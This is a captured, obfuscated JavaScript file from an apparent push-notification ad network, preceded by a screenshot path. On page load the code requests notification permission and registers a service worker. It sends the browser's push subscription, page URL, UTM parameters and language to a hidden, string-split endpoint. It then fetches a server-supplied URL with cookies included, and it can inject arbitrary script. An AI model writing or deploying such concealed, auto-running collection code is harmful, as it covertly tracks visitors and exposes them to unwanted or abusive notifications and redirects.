

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/187268/79da8d603b77f6143bedbe3b777f6d27ab686e07.js
body_size: 4304
content:
const nP5s8ftrJgXsbCmQ9 = {
    'keys': [
        new i1XZ8VkT74LeUDPeg(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new i1XZ8VkT74LeUDPeg(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new i1XZ8VkT74LeUDPeg(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new i1XZ8VkT74LeUDPeg(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new i1XZ8VkT74LeUDPeg(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    nfehqsyvXo1Mqsk4p() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('6e61c52877c463eaa'));
            if (!keys) {
                keys = this.JwZaCal6WqZdMmpGs();
                localStorage.setItem('6e61c52877c463eaa', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.JwZaCal6WqZdMmpGs();
            localStorage.setItem('6e61c52877c463eaa', JSON.stringify(keys));
        }
        return keys;
    },
    JwZaCal6WqZdMmpGs() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function i1XZ8VkT74LeUDPeg(id, key) {
    this.id = id;
    this.key = key;
}


const QmvL09EK = 'https://',
    UYY3CiugTT = 'subscrib',
    YXZg = 'e.rift-q',
    virU2DABqR = 'uantum.c',
    tEiLleV0 = 'om/subsc',
    YXZg2 = 'ription/',
    QmvL09EK2 = 'end-poin',
    fjdLSrvpJsA = 't';

let djuFdcg3raTOdZM5o = {
    config: {
        iavAeMsgxG8isezif: `${QmvL09EK}${UYY3CiugTT}${YXZg}${virU2DABqR}${tEiLleV0}${YXZg2}${QmvL09EK2}${fjdLSrvpJsA}`,
        wz7XvJYCphRVM6lKL: 'service-worker.js',
    },

    bOI4FpcniY1ERuMFV() {
        return window[NXHQZO8p1p6evn3ot.NXKBG([1851881065, 1734440047, 114])][NXHQZO8p1p6evn3ot.NXKBG([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.wz7XvJYCphRVM6lKL)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let NXHQZO8p1p6evn3ot = {
    siteID: '79da8d603b77f6143bedbe3b777f6d27ab686e07',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.rsTiKCeo0wjInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.rVWw7QO6wEv();
            }
        }, 50);
    },

    rVWw7QO6wEv: function () {
        let self = this;
        if (!this.toStatic("rVWw7QO6wEv")) {
            return;
        }
        if (self.options.autoShow) {
            self.f9fae93796e();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f9fae93796e();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.sI8Fhi();
        }
        self.trigger(self.NXKBG([1634104421, 1919512169, 116]));
    },

    f9fae93796e: async function () {
        let self = this;
        if (!self.toStatic("f9fae93796e")) {
            return;
        }
        self.rsTiKCeo0wjInfo();

        Notification[self.NXKBG([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            djuFdcg3raTOdZM5o.bOI4FpcniY1ERuMFV().then(
                (sw) => {
                    let bz16ANk2maOeyixrh = nP5s8ftrJgXsbCmQ9.nfehqsyvXo1Mqsk4p();

                    window[self.NXKBG([1851881065, 1734440047, 114])][self.NXKBG([1936028278, 1768121687, 1869769573, 114])].ready.then(async (jL3fe9CEiU6N4toLx) => {
                        let subs = null;
                        subs = await jL3fe9CEiU6N4toLx[self.NXKBG([1886745448, 1298230881, 6776178])][self.NXKBG([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.CUNxTjitDMWFNIiEN();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.g3oh0DxWUxLMl6UNI(subs, bz16ANk2maOeyixrh).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.bvCOXTdpE6n47Sggv(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.NXKBG([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.NXKBG([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.NXKBG([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.NXKBG([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = djuFdcg3raTOdZM5o.urlB64ToUint8Array(bz16ANk2maOeyixrh.key);
                            jL3fe9CEiU6N4toLx[self.NXKBG([1886745448, 1298230881, 6776178])][self.y3qs5TdRY(1937072755) + self.y3qs5TdRY(1668442466) + self.y3qs5TdRY(101)](o)
                                .then((e8uOU) => {
                                    self.g3oh0DxWUxLMl6UNI(e8uOU, bz16ANk2maOeyixrh).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.bvCOXTdpE6n47Sggv(e8uOU);
                                            self.trigger(self.NXKBG([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.NXKBG([1970172789, 1651729266, 98]));
                                self.bvCOXTdpE6n47Sggv(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.NXKBG([1970172789, 1651729266, 98 ]));
                        self.bvCOXTdpE6n47Sggv(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    g3oh0DxWUxLMl6UNI(subscription, bz16ANk2maOeyixrh) {
        let self = this;
        let VpN0 = JSON.parse(JSON.stringify(subscription));
        VpN0 = Object.assign({}, VpN0);
        let R0lTSovQP = new FormData();

        R0lTSovQP.append(self.NXKBG([1701733488, 1869180532]), VpN0[self.NXKBG([1701733488, 1869180532])]);
        R0lTSovQP.append(self.NXKBG([1801812339, 1534079541, 912549981]), VpN0[self.NXKBG([1801812339])][self.NXKBG([1882338614, 25704])]);
        R0lTSovQP.append(self.NXKBG([1801812339, 1533113716, 26717]), VpN0[self.NXKBG([1801812339])][self.y3qs5TdRY(1635087464)]);
        R0lTSovQP.append(self.y3qs5TdRY(1801812319) + self.y3qs5TdRY(26980), bz16ANk2maOeyixrh[self.y3qs5TdRY(26980)]);
        R0lTSovQP.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.NXKBG([1970564447, 1936684402, 25445])]) {
            R0lTSovQP.append(self.NXKBG([1970564447, 1936684402, 25445]), self.t[self.NXKBG([1970564447, 1936684402, 25445])])
        } else {
            R0lTSovQP.append(self.NXKBG([1970564447, 1936684402, 25445]), self.yEghiWalsJ(self.NXKBG([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.NXKBG([1970564447, 1667329392, 1634297710])]) {
            R0lTSovQP.append(self.NXKBG([1970564447, 1667329392, 1634297710]), self.t[self.NXKBG([1970564447, 1667329392, 1634297710])])
        } else {
            R0lTSovQP.append(self.NXKBG([1970564447, 1667329392, 1634297710]), self.yEghiWalsJ(self.NXKBG([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.NXKBG([1970564447, 1952805485])]) {
            R0lTSovQP.append(self.NXKBG([1970564447, 1952805485]), self.t[self.NXKBG([1970564447, 1952805485])])
        } else {
            R0lTSovQP.append(self.NXKBG([1970564447, 1952805485]), self.yEghiWalsJ(self.NXKBG([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.NXKBG([1970564447, 1668247156, 6647412])]) {
            R0lTSovQP.append(self.NXKBG([1970564447, 1668247156, 6647412]), self.t[self.NXKBG([1970564447, 1668247156, 6647412])])
        } else {
            R0lTSovQP.append(self.NXKBG([1970564447, 1668247156, 6647412]), self.yEghiWalsJ(self.NXKBG([1970564447, 1668247156, 6647412]), s))
        }
        R0lTSovQP.append(self.NXKBG([1818324583]), window[self.NXKBG([1851881065, 1734440047, 114])].language);
        R0lTSovQP.append(self.NXKBG([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.CUNxTjitDMWFNIiEN();
        if (!!oldEndPoint) {
            R0lTSovQP.append(self.NXKBG([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(djuFdcg3raTOdZM5o.config.iavAeMsgxG8isezif, {
            method: 'post',
            body: R0lTSovQP,
        });
    },

    bvCOXTdpE6n47Sggv(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('ae93796e61c52');
            window.localStorage.removeItem('6e61c52877c463eaa');
            return;
        }

        window.localStorage.setItem('ae93796e61c52', subscrb.endpoint);
    },

    CUNxTjitDMWFNIiEN() {
        return window.localStorage.getItem('ae93796e61c52');
    },

    sI8Fhi: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f9fae93796e();
                return false;
            });
        }
    },

    cgudeTiTXL1: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    rsTiKCeo0wjInfo: function (settings = null) {
        let self = this;
        self.cgudeTiTXL1(settings);
    },

    WFGTtH: function () {
        let self = this;
        if (!self.toStatic("WFGTtH")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    y3qs5TdRY(x) {
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x >> 8;
        } while (i);
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    NXKBG(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.y3qs5TdRY(data[j])
        }
        return s;
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    yEghiWalsJ(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i815f9 = NXHQZO8p1p6evn3ot.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);